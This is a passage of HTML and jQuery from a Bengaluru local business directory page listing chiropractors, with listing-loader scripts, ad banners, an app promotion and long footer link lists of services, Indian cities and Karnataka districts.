												<a href="https://bengaluruads.com/" title="Bengaluru Ads" target="_blank">
													<img src="https://bengaluruads.com/assets/advertise/b1.png" class="img-responsive center" alt="Bengaluru Ads"/>
												</a>
											</div>
																			  </div>					  
									</div>
									<br>
								</div>
								<div class="list_grid">
									<div class="list_grid_filter">
										<i class="material-icons ic1 " title="Grid view">apps</i>
										<i class="material-icons ic2 act" title="List view">format_list_bulleted</i>
										
									</div>
                                 </div>
								<!--LISTINGS-->
																<div id="all_rows">
									<div id="load_data"></div>
									<div id="load_data_message"></div>
									<br />
									<br />
									<br />
									<br />
									<br />
									<br />
									<!--LISTINGS END-->
									<input type="hidden" id="row_no" value="10">
									<input type="hidden" id="category" value="Chiropractors">
									<input type="hidden" id="area" value="Bengaluru">
								</div>
																	<!--<div class="col-md-12">
									<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
								</div>-->
																										<!--<div class="home-list-pop list-spac">

										<h2 style="text-align: center;"><i class="fa fa-close"></i> No Results!</h2>

									</div>-->
																<!--LISTINGS END-->
																
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									  <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://bengaluruads.com/" title="Bengaluru Ads" target="_blank">
													<img src="https://bengaluruads.com/assets/advertise/b2.png" class="img-responsive center" alt="Bengaluru Ads"/>
												</a>
											</div>
																			  </div>
									</div>
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<script>
  $(document).ready(function(){
	var cate = document.getElementById("category").value;
	var area = document.getElementById("area").value;
    var limit = 10;
    var start = 0;
    var action = 'inactive';
    
    function lazzy_loader(limit)
    {
      var output = '';
      for(var count=0; count<limit; count++)
      {
        output += '<div class="post_data">';
        output += '<p><span class="content-placeholder" style="width:100%; height: 30px;">&nbsp;</span></p>';
        output += '<p><span class="content-placeholder" style="width:100%; height: 100px;">&nbsp;</span></p>';
        output += '</div>';
      }
      $('#load_data_message').html(output);
    }

    lazzy_loader(limit);

    function load_data(limit, start)
    {

        var subs = get_product('mycheckbox');
        var feas = get_product('trusted');
       
        var rats = get_product('rating');
       
        var premium = get_product('premium');
        var trusted = get_product('trusted');
      $.ajax({
		type: 'POST',  
        url: 'https://bengaluruads.com/pages/getCategoryList',
        data: "categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start+"&subcate="+subs+"&feas="+feas+"&rating="+rats,
        success:function(data)
        {
			//console.log(data);
          if(data == '')
          {
            $('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
            action = 'active';
          }
          else
          {
            $('#load_data').append(data);
            $('#load_data_message').html(data);
            action = 'inactive';
          }
        }
      })
    }
     function get_product(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
     $('.select_filter').click(function(){
       
        load_data(limit, start);
    });
    
    
 
  if(action == 'inactive')
    {
      action = 'active';
      load_data(limit, start);
    }

    $(window).scroll(function(){
      if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
      {
        lazzy_loader(limit);
        action = 'active';
        start = start + limit;
        setTimeout(function(){
          load_data(limit, start);
        }, 1000);
      }
    });

  });
</script>
	
<script type="text/javascript">
	function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var cate = document.getElementById("category").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'POST',
      url: 'https://bengaluruads.com/pages/getCategoryList',
      data: {
       getCateList:val, categoryName:cate, cityName:area
      },
      success: function (response) {
		  //console.log(response);
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+10;
      }
      });
    }
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://bengaluruads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add bengaluruads to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/mobile01.webp" alt="Bengaluru Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.bengaluruads" target="_blank"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/apple.png" alt="Bengaluru Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1706691498banlogo112233.webp" alt="Bengaluru Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/bengaluruadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/bengaluruadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bengaluruadsclassifieds">bengaluruads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://bengaluruads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://bengaluruads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://bengaluruads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://bengaluruads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://bengaluruads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://bengaluruads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://bengaluruads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://bengaluruads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://bengaluruads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://bengaluruads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://bengaluruads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://bengaluruads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://bengaluruads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://bengaluruads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://bengaluruads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://bengaluruads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://bengaluruads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://bengaluruads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://bengaluruads.com/Bengaluru/Hotel-Reservation" title="Hotels in Bengaluru">Hotel Reservation</a> </li>

											<li> <a href="https://bengaluruads.com/Bengaluru/Education" title="Hospitals in Bengaluru">Education</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Food-Delivery" title="Food Delivery in Bengaluru">Food Delivery</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Matrimony" title="Matrimony in Bengaluru">Matrimony</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Tour-Travels-Booking" title="Tour & Travels Booking in Bengaluru">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://bengaluruads.com/job" title="Jobs Portal in Bengaluru">Jobs Portal</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Movie-Tickets-Booking" title="Movie Tickets Booking in Bengaluru">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Handyman" title="Handyman in Bengaluru">Handyman</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Professional-Services" title="Professional Services in Bengaluru">Professional Services</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Events" title="Events in Bengaluru">Events</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/News" title="News / Media in Bengaluru">News / Media</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Ecommerce" title="Ecommerce in Bengaluru">Ecommerce</a> </li>
											
										
											<li> <a href="https://bengaluruads.com/Bengaluru/School" title="School in Bengaluru">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://bengaluruads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://bengaluruads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Bengaluru Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Bengaluru Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Bengaluru Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Bengaluru Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Bengaluru Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Bengaluru Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Bengaluru Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Bengaluru Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Bengaluru Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Bengaluru Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Bengaluru Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Bengaluru Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Bengaluru Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Bengaluru Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Bengaluru Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Bengaluru Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Bengaluru Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Bengaluru Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Bengaluru Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Bengaluru Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Bengaluru Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Bengaluru Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Bengaluru Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Bengaluru Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Bengaluru Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Bengaluru Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Bengaluru Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Bengaluru Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Bengaluru Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Bengaluru Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Bengaluru Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Bengaluru Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Bengaluru Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Bengaluru Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Bengaluru Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Bengaluru Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a></li>
										  <li> <a  href="https://erodeads.com/" title="Bengaluru Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Bengaluru Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Bengaluru Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Bengaluru Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Bengaluru Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Bengaluru Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Bengaluru Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Bengaluru Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Karnataka</h4>
                                        <ul>
										     <li><a href="" title="Bengaluru Ads in Bagalkote" target="_blank">Bagalkote</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Bengaluru Urban" target="_blank">	Bengaluru Urban</a></li>
											 <li><a href="" title="Bengaluru Ads in Bengaluru Rural" target="_blank">Bengaluru Rural</a></li>
											 <li><a href="" title="Bengaluru Ads in Belagavi" target="_blank">Belagavi</a></li>
										     <li><a href="" title="Bengaluru Ads in Ballari" target="_blank">Ballari</a></li>
										     <li><a href="" title="Bengaluru Ads in Bidar" target="_blank">Bidar</a></li>
											 <li><a href="" title="Bengaluru Ads in Chamarajanagar" target="_blank">Chamarajanagar</a></li>
											 <li><a href="" title="Bengaluru Ads in Chikkaballapura" target="_blank">Chikkaballapura</a></li>
										     <li><a href="" title="Bengaluru Ads in Chikkamagaluru" target="_blank">Chikkamagaluru</a></li>
											 <li><a href="" title="Bengaluru Ads in Chitradurga" target="_blank">Chitradurga</a></li>
										     <li><a href="" title="Bengaluru Ads in Dakshina Kannada" target="_blank">Dakshina Kannada</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Davanagere" target="_blank">	Davanagere</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Dharwad" target="_blank">	Dharwad</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Gadag" target="_blank">	Gadag</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Kalaburagi" target="_blank">	Kalaburagi</a></li>
											 <li><a href="" title="Bengaluru Ads in Hassan" target="_blank">Hassan</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Haveri" target="_blank">	Haveri</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Kodagu" target="_blank">Kodagu</a></li>
											  <li><a href="" title="Bengaluru Ads in 	Kolar" target="_blank">Kolar</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Koppal" target="_blank">Koppal</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Mandya" target="_blank">Mandya</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Mysuru" target="_blank">Mysuru</a></li>
										     <li><a href="" title="Bengaluru Ads in Raichur" target="_blank">Raichur</a></li>
										     <li><a href="" title="Bengaluru Ads in Ramanagara" target="_blank">Ramanagara</a></li>
										     <li><a href="" title="Bengaluru Ads in Shivamogga" target="_blank">Shivamogga</a></li>
										     <li><a href="" title="Bengaluru Ads in Tumakuru" target="_blank">Tumakuru</a></li>
										     <li><a href="" title="Bengaluru Ads in Udupi" target="_blank">Udupi</a></li>
										     <li><a href="" title="Bengaluru Ads in Uttara Kannada" target="_blank">Uttara Kannada</a></li>
										     <li><a href="" title="Bengaluru Ads in Vijayanagara" target="_blank">Vijayanagara</a></li>
										     <li><a href="" title="Bengaluru Ads in Yadgiri" target="_blank">	Yadgiri</a></li>
										      
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in Bangalore" target="_blank">Bangalore</a></li>-->
											 <!--<li><a href="https://chennaiads.net/" title="Bengaluru Ads in Chennai" target="_blank">Chennai</a></li>-->
											 <!--<li><a href="https://coimbatoreads.in/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a></li>-->
										  <!--   <li><a href="https://cuddaloreads.com/" title="Bengaluru Ads in Cuddalore" target="_blank">Cuddalore</a></li>-->
										  <!--   <li><a href="https://dharmapuriads.com/" title="Bengaluru Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>-->
											 <!--<li><a href="https://erodeads.com/" title="Bengaluru Ads in Erode" target="_blank">Erode</a></li>-->
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>-->
										  <!--   <li><a href="https://kanchipuramads.com/" title="Bengaluru Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>-->
											 <!--<li><a href="https://kanyakumariads.com/" title="Bengaluru Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>-->
										  <!--   <li><a href="https://karurads.in/" title="Bengaluru Ads in Karur" target="_blank">Karur</a></li>-->
										  <!--   <li><a href="https://krishnagiriads.com/" title="Bengaluru Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>-->
										  <!--    <li><a href="https://kodaikanalads.com/" title="Bengaluru Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>-->
											 <!--<li><a href="https://maduraiads.in/" title="Bengaluru Ads in 	Madurai" target="_blank">	Madurai</a></li>-->
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>-->
											 <!--<li><a href="https://nagapattinamads.com" title="Bengaluru Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>-->
										  <!--   <li><a href="https://namakkalads.com/" title="Bengaluru Ads in 	Namakkal" target="_blank">	Namakkal</a></li>-->
											 <!--<li><a href="https://nilgirisads.com/" title="Bengaluru Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>-->
											 <!-- <li><a href="https://ootyads.com/" title="Bengaluru Ads in 	Ooty" target="_blank">Ooty</a></li>-->
											 <!--<li><a href="https://perambalurads.com/" title="Bengaluru Ads in 	Perambalur" target="_blank">Perambalur</a></li>-->
										  <!--   <li><a href="https://pudukkottaiads.com/" title="Bengaluru Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>-->
											 <!--<li><a href="https://coimbatoreads.in/" title="Bengaluru Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>-->
										  <!--    <li><a href="https://ranipetads.com/" title="Bengaluru Ads in Ranipet" target="_blank">Ranipet</a></li>-->
										  <!--    <br>-->
